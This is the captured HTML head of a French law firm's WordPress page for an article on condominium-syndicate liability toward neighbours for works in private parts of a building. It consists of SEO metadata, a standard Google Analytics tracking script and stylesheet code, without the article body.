

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/
body_size: 21598
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Le voisin immédiat d’un immeuble soumis au régime de la copropriété n’est pas fondé à engager la responsabilité du syndicat des copropriétaires lorsque les travaux objets du litige ont été réalisés dans les parties privatives - Hourcabie Avocats</title>
<meta name="description" content="L’Autorité de régulation des transports enjoint à l’exploitant du parking de revoir ses tarifs à la baisse et apporte des précisions s’agissant des modalités d’application dans le temps de ses décisions de règlement de différend" />
<link rel="canonical" href="https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le voisin immédiat d’un immeuble soumis au régime de la copropriété n’est pas fondé à engager la responsabilité du syndicat des copropriétaires lorsque les travaux objets du litige ont été réalisés dans les parties privatives - Hourcabie Avocats" />
<meta property="og:description" content="L’Autorité de régulation des transports enjoint à l’exploitant du parking de revoir ses tarifs à la baisse et apporte des précisions s’agissant des modalités d’application dans le temps de ses décisions de règlement de différend" />
<meta property="og:url" content="https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2020-09-21T09:10:49+00:00" />
<meta property="article:modified_time" content="2021-04-14T08:58:42+00:00" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/#article","isPartOf":{"@id":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Le voisin immédiat d’un immeuble soumis au régime de la copropriété n’est pas fondé à engager la responsabilité du syndicat des copropriétaires lorsque les travaux objets du litige ont été réalisés dans les parties privatives","datePublished":"2020-09-21T09:10:49+00:00","dateModified":"2021-04-14T08:58:42+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/"},"wordCount":624,"articleSection":["Droit de la construction publique et privée"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/","url":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/","name":"Le voisin immédiat d’un immeuble soumis au régime de la copropriété n’est pas fondé à engager la responsabilité du syndicat des copropriétaires lorsque les travaux objets du litige ont été réalisés dans les parties privatives - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"datePublished":"2020-09-21T09:10:49+00:00","dateModified":"2021-04-14T08:58:42+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"description":"L’Autorité de régulation des transports enjoint à l’exploitant du parking de revoir ses tarifs à la baisse et apporte des précisions s’agissant des modalités d’application dans le temps de ses décisions de règlement de différend","breadcrumb":{"@id":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/"]}]},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Le voisin immédiat d’un immeuble soumis au régime de la copropriété n’est pas fondé à engager la responsabilité du syndicat des copropriétaires lorsque les travaux objets du litige ont été réalisés dans les parties privatives"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fle-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fle-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont\/","page_referrer":"https:\/\/ahavocats.fr\/blog\/page\/49\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ahavocats.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
